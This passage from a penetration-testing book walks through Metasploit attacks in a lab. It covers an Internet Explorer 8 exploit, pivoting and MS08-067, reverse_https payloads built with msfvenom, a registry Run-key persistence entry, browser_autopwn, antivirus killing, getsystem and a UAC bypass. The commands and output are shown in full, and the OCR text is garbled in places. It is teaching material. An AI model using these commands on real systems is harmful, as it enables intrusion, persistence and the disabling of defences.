

The exploit listed at the top of the list is one that is against Internet Explorer 9. As an example in the book, we will target the exploit that is against Internet Explorer 8; the concept of the attack is the same. In simple terms, Internet Explorer developers continue to make the mistake of not cleaning up memory after it is allocated.

Start up your metasploit tool by entering msfconsole. Once the console has come up, enter search cve-2013-1347 to search for the exploit. An example of the results of the search is shown in the following screenshot:<br>
Inst > search cve-2013-1347<br>
Installed intervalsed internacted or cache not built, using slow search



One concern is that it is rated as good, but we like to find ratings of excellent or better when we select our exploits. For our purposes, we will see whether we can make it work. Of course, there is always a chance we will not find what we need and have to make the choice to either write our own exploit or document it and move on with the testing.

For the example we use here in the book, the Kali machine is 192.168.177.170, and it is what we set our LHOST to. For your purposes, you will have to use the Kali address that you have. We will enter the following commands in the metasploit window:

**use exploit/windows/browser/ie\_cgenericelement\_uaf set SRVHOST 192.168.177.170 set LHOST 192.168.177.170 set PAYLOAD windows/meterpreter/reverse\_tcp exploit**  An example of the results of the preceding command is shown in the following screenshot:

```
msf exploit(ie_cgenericelement_uaf) > exploit
[*] Exploit running as background job.
F*1 Started reverse handler on 192.168.177.170:4444
[*] Using URL: http://192.168.177.170:8080/w4ofe6
[*] Server started
```
As the previous screenshot shows, we now have the URL that we need to get the user to access. For our purposes, we will just copy and paste it in Internet Explorer 8, which is running on the Windows XP Service Pack 3 machine. Once we have pasted it, we may need to refresh the browser a couple of times to get the payload to work; however, in real life, we get just one chance, so select your exploits carefully so that one click by the victim does the intended work. Hence, to be a successful tester, a lot of practice and knowledge about the various exploits is of the utmost importance. An example of what you should see once the exploit is complete and your session is created is shown in the following screenshot:

```
[*] 192.168.177.168  ie_cgenericelement_uaf - Sending HTML...<br>[*] Sending stage (769024 bytes) to 192.168.177.168<br>[*] Meterpreter session 1 opened (192.168.177.170:4444 -> 192.168.177.168:1036) at 2014<br>-03-22 15:36:43 -040
   *] Session ID 1 (192.168.177.170:4444 -> 192.168.177.168:1036) processing InitialAutoR
  .<br>unScript
                 'migrate -f
       Current server process: iexplore.exe (2576)
       Spawning notepad.exe process to migrate<br>Migrating to 1416
\begin{bmatrix} 1 \\ 1 \end{bmatrix} Sending stage (769024 bytes) to 192.168.177.168<br>\begin{bmatrix} 1 \\ 1 \end{bmatrix} Successfully migrated to process
```
We now have a shell on the machine, and we want to check whether it is dual-homed. In the Meterpreter shell, enter ipconfig to see whether the machine you have exploited has a second network card. An example of the machine we exploited in the book is shown in the following screenshot:

```
Interface
 . . . . . . . . . . . . . .
Name
              : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29 ac:e0:03
lmtu.
              : 1500...<br>IPv4 Address : 192.168.177.168
TPv4 Netmask : 255.255.255.0
lInterface 3
    .========
lName
              : VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:ac:e0:0d
MTU
              : 1500IPv4 Address : 10.2.0.148
IPv4 Netmask : 255.255.255.0
```
As the previous screenshot shows, we are in luck. We have a second network card connected and another network for us to explore, so let us do that now. The first thing we have to do is set the shell up to route to our newly found network. This is another reason why we chose the Meterpreter shell, it provides us with the capability to set the route up. In the shell, enter run autoroute -s 10.2.0.0/24 to set a route up to our 10 network. Once the command is complete, we will view our routing table and enter run autoroute –p to display the routing table. An example of this is shown in the following screenshot:

```
meterpreter > run autoroute -s 10.2.0.0/24
    Adding a route to 10.2.0.0/255.255.255.0...<br>Added route to 10.2.0.0/255.255.255.0 via 192.168.177.168
    Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
   Subnet
                          Netmask
                                                 Gateway
   10.2.0.0255 255 255 0
                                                 Session 1
```
As the previous screenshot shows, we now have a route to our 10 network via session 1. So, now it is time to see what is on our 10 network. Next, we will add a background to our session 1; press the *Ctrl* + *z* to background the session. We will use the scan capability from within our metasploit tool. Enter the following commands:

**use auxiliary/scanner/portscan/tcp set RHOSTS 10.2.0.0/24[ 362 ] set PORTS 139,445 set THREADS 50 run** 

The port scanner is not very efficient, and the scan will take some time to complete. You can elect to use the Nmap scanner directly in metasploit. Enter nmap -sP 10.2.0.0/24. Once you have identified the live systems, conduct the scanning methodology against the targets. For our example here, we have our target located at 10.2.0.149.

An example of the results for this scan is shown in the following screenshot:

```
Host script results:
 ms sal info:
    [10.2.0.149.1433]Version: Microsoft SQL Server 2000 SP3a
        Version number: 8.00.766.00
        Product: Microsoft SQL Server 2000
        Service pack level: SP3a
       Post-SP patches applied: No
      TCP port: 1433
.<br>| nbstat: NetBIOS name: W2003, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:bc
\overline{2}e:33 (VMware)
smb-os-discovery:
   0S: Windows Server 2003 3790 Service Pack 2 (Windows Server 2003 5.2)
   0S CPE: cpe:/o:microsoft:windows_server_2003::sp2
   Computer name: W2003
   NetBIOS computer name: W2003
   Workgroup: WORKGROUP
   System time: 2014-03-22T20:58:28+00:00
 smb-security-mode:
    Account that was used for smb scripts: guest
    User-level authentication
```
We now have a target, and we could use a number of methods we covered earlier against it. For our purposes here, we will see whether we can exploit the target using the famous MS08-067 Service Server buffer overflow. In the metasploit window, set the session in the background and enter the following commands:

#### **use exploit/windows/smb/ms08\_067\_netapi**

### **set RHOST 10.2.0.149**

### **set PAYLOAD windows/meterpreter/bind\_tcp**

#### **exploit**

If all goes well, you should see a shell open on the machine. When it does, enter ipconfig to view the network configuration on the machine. From here, it is just a matter of carrying out the process that we followed before, and if you find another dual-homed machine, then you can make another pivot and continue. An example of the results is shown in the following screenshot:

```
Started bind handler
      started sind nanate:<br>Attempting to trigger the vulnerability...
     Altemptury to trigger the value maility...<br>Encoded stage with x86/shikata_ga_nai<br>Sending encoded stage (267 bytes)<br>Command shell session 2 opened (Local Pipe -> Remote Pipe) at 2014-03-22 18:
13:27 - 0400
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows TP Configuration
Ethernet adapter Local Area Connection 3:
     Connection-specific DNS Suffix : localdomain
     IP Address
                      . . . . . . . . . . . . . 10.2.0.151<br>. . . . . . . . . . . . . 255.255.255.0
     Subnet Mask
```
As the previous screenshot shows, the pivot was successful, and we now have another session open within metasploit. This is reflected with the **Local Pipe** | **Remote Pipe** reference. Once you complete reviewing the information, enter sessions to display the information for the sessions. An example of this result is shown in the following screenshot:

```
Background session 2? [y/N] y
```

```
msf exploit(ms08_067_netapi) > sessions
Active sessions
===============
  Id Type
                              Information
                                                                         Connection
     meterpreter x86/win32 KEVIN-EAF7DA27A\0wner @ KEVIN-EAF7DA27A
                                                                         192.168.17
  \mathbf{1}7.170:4444 -> 192.168.177.168:2718 (192.168.177.168)
     shell windows
                              Microsoft Windows [Version 5.2.3790]
                                                                         Local Pipe
 \overline{z}-> Remote Pipe (10.2.0.151)
msf exploit(ms08_067_netapi) >
```
### 3.5.5.4.2 Proxy exploitation

In this section, we will look at the capability of the metasploit tool to use both HTTP and HTTPS for communication. One of the defenses that are often deployed against us is the concept of egress or outbound traffic. Now, it is common to see that sites only allow outbound HTTP and HTTPS traffic; therefore, the developers of metasploit have created modules for this.

### 3.5.5.4.3 Leveraging the client configuration

When we use techniques to leverage the communication out to our attacker machine, we will read the client configuration and then send the traffic out via the proxy that is configured there. Traditionally, this was a difficult process and took quite a bit of time to set up. Consequently, the amount of time and the communication requirements increased the chance of either getting detected or the session timing out. Fortunately, there are additional options that we can explore to assist us with this. The developers of metasploit have created two stagers that allow us to leverage the client configuration, and they have native support for both HTTP and HTTPS communication within the Meterpreter shell. Furthermore, these stagers provide the capability to set a number of different options that allow for the reconnection of shells over a specified period of time by providing the capability to set an expiration date for the session.

The two stagers are **reverse\_http** and **reverse\_https**. These two stagers are unique in that they are not tied to a specific TCP session, that is, they provide a packet-based transaction method, whereas the other options are stream-based. This allows for a more robust set of options for the attack. Moreover, we are provided with three options to assist us determine when the user is done, which are as follows:

- Expiration date: The default is one week
- **Time to Live (TTL):** The default is 5 minutes
- Exposed API core: Using the detach command to exit but not to terminate the session

These parameters allow us to disconnect from the session and automatically reconnect later. They also allow us to set the payload as a persistent listener and then connect to it even if the target reboots or is shut down. We will explore this now.

We will use a malicious executable for this example. We can use a number of different vectors such as web, e-mail, or USB, but for the sake of the easier option, we will use the malicious executable. Furthermore, we will use a special tool to create the payload. If you do not have metasploit running, enter msfconsole to start the tool. Once the tool has started, enter msfvenom -p windows/meterpreter/ reverse https -f exe LHOST=192.168.177.170 LPORT=4443 > https.exe to create the executable file named https.exe. An example of the output from the command is shown in the following screenshot:

msf > msfvenom -p windows/meterpreter/reverse\_https -f exe LH0ST=192.168.177.170  $LPORT=4443$  > https exe exec: msfvenom -p windows/meterpreter/reverse\_https -f exe LH0ST=192.168.177  $170$  LPORT=4443 > https.exe No platform was selected, choosing Msf::Module::Platform::Windows from the paylo ad No Arch selected, selecting Arch: x86 from the payload Found 0 compatible encoders Now we will set up the handler. Enter the following in metasploit:

**use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse\_https set LHOST 192.168.177.170 set LPORT 4443 set SessionCommunicationTimeout 0 set ExitOnSession false exploit –j** 

An example of the commands, once completed, is shown in the following screenshot:

```
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_htt
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.1\bar{6}8.177.170LHOST => 192.168.177.170
msf exploit(handler) > set LPORT 4443
LPORT \Rightarrow 4443msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
\overline{[*]} Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:4443/
[*] Starting the payload handler..
```
We are now ready to have the victim run our executable. After we move the executable to the victim machine, doubleclick on the file, return to the metasploit handler, and observe the results. An example of this is shown in the following screenshot:

```
msf exploit(handler) > [*] 192.168.177.168:1040 Request received for /DXLt...
   192.168.177.168:1040 Staging connection for target /DXLt received...
 [*] Patched transport at offset 662792...
  Patched URL at offset 662856...
\sqrt{8} Patched Expiration Timeout at offset 663728.
[*] Patched Communication Timeout at offset 663732.
[*] Meterpreter session 1 opened (192.168.177.170.4443 -> 192.168.177.168:1040)
at 2014-03-22 23:00:53 -0400
```
From here, it is a matter of what we want to do. Enter a few commands that we used previously in the Meterpreter shell. The added bonus here is the fact that we have all the communication egressing out to port 4443, and this will look exactly like normal traffic. In Kali, start a capture on Wireshark and observe the communications between the machines. An example of this is shown in the following screenshot:

 $meter$  > detach

[\*] 192.168.177.168 - Meterpreter session 1 closed. Reason: User exit msf exploit(handler)

 $\overline{1}$  192.168.177.168.1556 Request received for /EtFc\_usg366M6kjSytrZQ/...

 $[\ast]$  Incoming orphaned session EtFc\_usg366M6kjSytrZQ, reattaching.

[\*] Meterpreter session 2 opened (192.168.177.170:4443 -> 192.168.177.168:1556)

at 2014-03-22 23:43:40 -0400

Again, if we want to change the port to SSH, HTTPS, or any port that we thought could get out of the environment we are testing, we are free to do this. For an example of how powerful the capability is, continue to have the client connect with you. In the Meterpreter shell, enter detach to exit the session; as soon as you exit, the victim will connect back to you.

An example of this is shown in the following screenshot:



The next thing we will attempt to do is set the victim up by copying the code to the registry so that the attack will survive even a reboot. In the Meterpreter shell, enter the following commands:

**reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v evil -d 'C:\windows\https.exe'**  reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

```
An example of the result of using these commands is shown in the following screenshot:
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\
Tun -v evil -d 'C:\windows\https.exe'
Successful set evil.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\
\GammaEnumerating: HKLM\software\microsoft\windows\currentversion\run
  Kevs (1):
        OptionalComponents
  Values (4):VMware Tools
        VMware User Process
        <u>EMET Notifier</u>
```
With these commands, we first enumerated the registry, and then set the key to reference the program at startup. As the third command shows, the evil program is now located in the registry key. Of course, if we were trying to hide it, we would name it something else. We can verify that the program has been planted by accessing the Windows XP machine and navigating to **Start** | **Run** | **regedit** and searching for the program. An example of this is shown in the following screenshot:



We now want to reboot the victim machine. After the reboot, an example of the results of the connection returning in the metasploit window is shown in the following screenshot:

```
[*] 192.168.177.168 - Meterpreter session 2 closed. Reason: User exit
msf exploit(handler) >
   192.168.177.168:1038 Request received for /DXLt...
[*][*] 192.168.177.168:1038 Staging connection for target /DXLt received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856..
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732..
[*] Meterpreter session 3 opened (192.168.177.170:4443 -> 192.168.177.168:1038)
at 2014-03-23 00:15:01 -0400
```
## **3.5.5.5 Client-side exploitation**

evil

Thus far, most of what we have covered has been a form of client exploitation. In this section, we will look at more methods of attacking a client. We will continue to exploit the machine using the vector of a client, clicking on a link or file and being directed to our attacker machine. Before we continue, we want to reiterate that at the time of writing this book, we used the latest and greatest attacks that were available. By the time you read this book, some things will have changed. However, the one thing that will remain constant is the process and methodology. As long as you continue to follow the systematic process, you will be able to uncover and identify the latest techniques and modify your approach accordingly.

One of the challenges of the previous methods we used in the chapter is that we had to select a particular exploit based on the version of the software we encountered. We did this with Java and Internet Explorer. This worked well, but what if we do not know what exactly the victim is going to have on their system when they connect to us? As you may imagine, this is a legitimate concern. Fortunately for us, it has been addressed by the exceptional developers at metasploit. Consequently, they have provided us a module that will try to serve up a variety of exploits once the connection is made. That module is browser autopwn. This powerful module does sets up a web server with all of the current exploits in the inventory, and when a connection is made, the module runs through the available exploits until it finds one. Remember, as it can never be ignored, exploitation is not 100 percent, so there is a chance that it will fail. But as testers, we have to always make the attempt and maintain the practice of documenting the findings and move on with our testing.

So, let's get started. In the metasploit interface, enter the following commands:

**use auxiliary/server/browser\_autopwn set LHOST <Kali IP> set SRVHOST <Kali IP> set SRVPORT 80 set URIPATH / run** 

The URIPATH setting tells metasploit not to generate a random URL. We want the client to just connect to the address of the server running on the Kali machine. An example of these settings is shown in the following screenshot:

```
=[ metasploit v4.8.2-2014031901 [core:4.8 api:1.0] ]<br>+ -- --=[ 1276 exploits - 698 auxiliary - 202 post ]<br>+ -- --=[ 332 payloads - 33 encoders - 8 nops ]
\vertmsf > use auxiliarv/server/browser autopwn
\frac{\text{msT}}{\text{msT}} > use auxiliary/server/prowser_autopwn<br>\frac{\text{msT}}{\text{msT}} auxiliary(browser_autopwn) > set LHOST 192.168.177.170<br>LHOST => 192.168.177.170<br>\frac{\text{msf}}{\text{msT}} auxiliary(browser_autopwn) > set SRVHOST 192.168.17
       auxiliary(<mark>browser_autopwn</mark>) > set SRVPORT 80
msf
SRVPORT => 80<br><u>msf</u> auxiliary(<mark>browser_autopwn</mark>) > set URIPATH /
URIPATH
msf auxiliary(browser_autopwn) > run
```
You will notice that once you have entered the run command, the tool will start creating a number of components to support our exploits. This will take some time to complete. An example of some of the output of the different components being created for the exploits is shown in the following screenshot:

```
msf auxiliary(browser autopwn) > [*] Obfuscating initial javascript 2014-03-23 1
\frac{12}{2.42:35} - 0400
[*] Done in 0.876953115 seconds
[*] Starting exploit modules on host 192.168.177.170...
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload
r"] Starting exploit android/prowser/webview_addjav<br>|*| Using URL: http://192.168.177.170:80/zKnMBTtMUv<br>|*| Using URL: http://192.168.177.170:80/zKnMBTtMUv
    Server started.
  *] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generi
c/shell_reverse_tcp
  *] Using URL: http://192.168.177.170:80/tgZKzHHw
  *1 Server started
\bar{[} * \bar{]} Starting exploit multi/browser/firefox_svg_plugin with payload generic/shell
 reverse tcp
  K] Using URL: http://192.168.177.170:80/wmtTv
[*] Server started
```
At the time of writing this book, we had 19 exploits that were created as part of the preparation for a connection from a victim. An example of this is shown in the following screenshot:

```
ws/meterpreter/reverse_tcp
 Server started
 *] Starting exploit windows/browser/msxml get definition code exec with payload
windows/meterpreter/reverse_tcp
 *] Using URL: http://192.168.177.170:80/DVkGN
[*] Server started
\sqrt{|\cdot|^2} Starting bandler for windows/meterpreter/reverse tcp on port 3333
[*] Starting handler for generic/shell reverse tcp on port 6666
 *] Started reverse handler on 192.168.177.170.3333
[*] Starting the payload handler..
\sqrt{[*]} Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Starting Manuter for Juta/Meterpreter/reverse-t
[*] Starting the payload handler.
 ^*] Started reverse handler on 192.168.177.170:7777
[*] Starting the payload handler..
[*] --- Done, found 19 exploit modules
[*] Using URL: http://192.168.177.170:80/
[*] Server started
```
We did not comment on it previously, but as soon as a shell is received, you will notice that a migration process takes place. This is because the browsers are not very stable when you attempt the exploits. So, once you gain access, it is important to migrate the exploit. If the browser crashes or is closed by the user, it has little impact on your session.

An example of the results when a client connects is shown in the following screenshot:



As a reminder, the module will continue to fire exploits and try to get a session, but there are no guarantees that it will. Some of you reading this may wonder what happens if another machine connects to our server. For an example of this using Firefox as the browser, refer to the following screenshot:

File Edit View Search Terminal Help

[\*] 192.168.177.166 java verifier field access - Sending Java Applet Field Byte code Verifier Cache Remote Code Execution [\*] 192.168.177.166 java\_verifier\_field\_access - Generated jar to drop (5508 by tes)  $[*]$  192.168.177.166 java\_rhino - Java Applet Rhino Script Engine Remote Code Ex ecution handling request [\*] 192.168.177.166 ie\_cgenericelement\_uaf - Requesting: /sNBwQPabFzp<br>[\*] 192.168.177.166 ie\_cgenericelement\_uaf - Target selected as: IE 8 on Window  $s<sub>7</sub>$ [\*] 192.168.177.166 ie\_cgenericelement\_uaf - Sending HTML... java\_jre17\_provider\_skeleton - handling request for /Ubig/<br>hypical.cuterys... Handling //  $[*]$  192.168.177.166 |\*| 192.168.177.168 browser\_autopwn - Handling '/'<br>|\*| 192.168.177.168 browser\_autopwn - Handling '/'<br>|\*| 192.168.177.168 browser\_autopwn - Handling '/?sessid=TWljcm9zb2Z0IFdpbmRvd3 M6WFA6dW5kZWZpbmVk0mVuLVVT0ng4NjpGaXJlZm940jIyLjA6' [\*] 192.168.177.168 browser\_autopwn - JavaScript Report: Microsoft Windows:XP:u ndefined:en-US:x86:Firefox:22.0:  $[\ast]$  192.168.177.168 browser\_autopwn - Responding with 10 exploits  $[\ast]$  192.168.177.168 browser\_autopwn - Handling /favicon.ico' browser\_autopwn - 404ing /favicon.ico  $[ * ] 192.168.177.168$  $[ * ] 192.168.177.168$ browser\_autopwn - Handling /favicon.ico'  $[*]$  192.168.177.168 browser\_autopwn - 404ing /favicon.ico

From this point, all you can do is wait and see whether you get lucky and one of the exploits is successful. If all goes well, you will eventually see a session open. An example of this is shown in the following screenshot:

 $\vert \vert \vert \vert \vert$ root@kali: ~ File Edit View Search Terminal Tabs Help  $\times$ root@kali: ~ × root@kali: ~ .<br>code Verifier Cache Remote Code Execution  $[*]$  10.2.0.147 java\_verifier\_field\_access - Generated jar to drop (5508 by tes). java\_rhino - Java Applet Rhino Script Engine Remote Code Ex  $F*1$  10 2 0 147 ecution handling request  $*$ ] 10.2 0.147 ie execcommand uaf - Mozilla/4.0 (compatible; MSIE 8.0; Win dows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CL R 3.0.30729; Media Center PC 6.0) ie\_execcommand\_uaf - Loading lFqXe.html<br>ie\_execcommand\_uaf - Using JRE ROP 10.2.0.147  $[ * 1 10.2.0.147$ 10.2.0.147 is the exectommand data states when<br>10.2.0.147 java\_jre17\_provider\_skeleton - handling request for /Ubig/<br>10.2.0.147:49188) at 2 T\*1 014-03-23 13:05:18 -0400  $^{\ast}$ ] Session ID 4 (192.168.177.170:3333 -> 10.2.0.147:49188) processing InitialAu toRunScript 'migrate -f' Current server process: iexplore.exe (2400)  $F*1$ Spawning notepad.exe process to migrate to  $F+1$ Migrating to 4088  $[t+]$  Successfully migrated to process

Now that we have a shell, we can perform any number of things we covered earlier in the book. There is one we have not covered until this point, and we will do it now. Start interacting with the Meterpreter shell with the sessions command. Once you are in the shell, enter run getcountermeasure to see what types of protections are on the client. An example of this is shown in the following screenshot:



We see that we have a potential antivirus program on the machine, and we also see that we have the firewall on. The first thing we want to do is attempt to kill the antivirus program. Enter run killav to attempt to kill the running antivirus program. An example of this is shown in the following screenshot:

meterpreter > run killav Killing Antivirus services on the target... Killing off Mcshield.exe... -] Error in script: Rex::Post::Meterpreter::RequestError stdapi\_sys\_process\_kil l: Operation failed: Access is denied. meterpreter > getuid Server username: WS112\User

As the previous screenshot shows, we are not successful, and this is because we are not at the privilege level we need to be. We can try to migrate to a process to escalate our privileges, but this means we have to do extra work to determine what process to migrate to, and we may not be successful. So, let's try another method. As we continue to state, we have the methodology; the tools will come with time and a lot of practice. In the Meterpreter shell, enter getsystem to let the tool try a number of techniques to escalate privileges. An example of this is shown in the following screenshot:

```
meterpreter > getsystem
...got system (via technique 1).
lmeterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
<u>meterpreter</u> >
```
As the previous screenshot shows, we now have system, and as such, could turn off the protection that we detected earlier. Moreover, we can do pretty much anything we want on this system since the privilege has been escalated. We will leave that as a homework exercise for those of you who want to explore further.

We will look at one more thing here in this section, and that is the ability to bypass the **User Account Control** (**UAC**) on a machine. As we discovered earlier, there is no guarantee that we will be successful, but we can at least attempt it. In the metasploit tool, if you no longer have sessions active, exploit the machine using any of the variety of methods we covered and determine what privilege level the session is at. Once you have done this, set the session in the background and search for an exploit. We have covered the steps for all of this so we will not cover them again here. Once you are ready to search, enter search uac and search for a UAC bypass.

An example of the results from the search is shown in the following screenshot:



As the previous screenshot shows, we have a number of different techniques available, but a concern is that there is nothing newer than 2012, so our success in exploiting this may be limited. We can always try, and since we have three techniques rated as excellent, we will use them. One thing they all have in common is that a session must be started to attempt the bypass. We will start at the bottom and work our way up. An example of the results is shown in the following screenshot:

```
msf exploit(bypassuac injection) > run
   Started reverse handler on 192.168.177.170:4444
   UAC is Enabled, checking level.<br>UAC is set to Default
F*TI + 1BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
   Uploading the Payload DLL to the filesystem.
Sending stage (769024 bytes) to 10.2.0.147<br>Meterpreter session 5 opened (192.168.177.170:4444 -> 10.2.0.147:49478) at 2
014-03-23 16:31:08 -0400
meterpreter > getuid
Server username: WS112\User
meterpreter > getsystem
...got system (via technique 1).
<u>meterpreter</u> > getuid
Server username: NT AUTHORITY\SYSTEM
```
As the previous screenshot shows, we are successful with the first attempt, and from this point, we can proceed with post-exploitation techniques were covered previously. Remember to stay within the requirements as detailed in our scope of work.

### **3.5.5.6 Binary payloads**

In the metasploit tool, we have the capability to generate our own binary payloads, and this is what we will look at in this section. To see the options for this, start the metasploit tool and enter msfpayload windows/shell\_reverse\_tcp O. The O at the end will display the options that can be set for our payload. Since we are setting a reverse shell, you probably have a good idea of the options for this. An example of the output from this command is shown in the following screenshot:

```
\overline{a} \overline{a} \overline{b}root@kali: ^
File Edit View Search Terminal Help
[*] exec: msfpayload windows/shell_reverse_tcp 0
       Name: Windows Command Shell, Reverse TCP Inline
     Module: payload/windows/shell reverse tcp
   Platform: Windows
        Arch: x86Needs Admin: No
 Total size: 314
       Rank: Normal
Provided by:<br>vlad902 <vlad902@gmail.com>
  sf <stephen_fewer@harmonysecurity.com>
Basic options:
          Current Setting Required Description
Name
EXITFUNC process
                                         Exit technique (accepted: seh, thread, proc
                              yes
ess, none)
I HOST
           192.168.177.170 yes
                                         The listen address
LPORT
           4444
                                         The listen port
                              yes
```
As the previous screenshot shows, we have default settings that are based on our local machine address for the Kali machine. Therefore, we really do not require any changes unless we want to define a specific LPORT to egress a firewall. So, for our purposes, we will leave the settings as they are. Enter msfpayload LPORT=4443  $X >$ /tmp/chess.exe. Once the file is created, we will view the details of the file. In the window, enter file /tmp/chess.exe.

- An example of the output of these commands is shown in the following screenshot:

root@kali: ~

```
Contract Contract
 File Edit View Search Terminal Help
File Edit View Search Terminal Process<br>
EXITFUNC process<br>
ESS, none)<br>
ESS, none)<br>
LHOST 192.168.177.170<br>
LPORT 4444
